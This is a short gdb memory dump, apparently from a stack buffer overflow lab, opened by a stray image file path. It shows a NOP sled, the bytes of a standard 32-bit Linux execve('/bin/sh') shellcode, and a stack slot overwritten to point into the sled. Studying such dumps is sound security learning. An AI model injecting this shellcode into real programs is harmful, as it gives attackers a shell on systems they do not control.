 0xbffff170: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff180: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff190: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff200: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff210: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff220: 0x90909090 0x90909090 0x6850c031 0x68732f2f
0xbffff230: 0x69622f68 0x50e3896e 0x99e18953 0x80cd0bb0
0xbffff240: 0x90909000 0x90909090 0x90909090 0x90909090
(gdb) x/32a $sp-64
0xbffff0d0: 0xbffff0e8 0xbffff127 0x205 0xb7e34374
0xbffff0e0: 0xb7fc4ff4 0xb7fc4ff4 0x90909090 0x90909090
0xbffff0f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff100: 0x90909090 0x90909090 0x90909090 0xbffff220
0xbffff110: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff120: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff130: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff140: 0x90909090 0x90909090 0x90909090 0x90909090